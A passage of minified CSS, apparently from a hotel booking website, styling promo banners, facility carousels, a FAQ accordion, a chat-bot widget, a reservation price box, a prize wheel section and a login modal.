20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 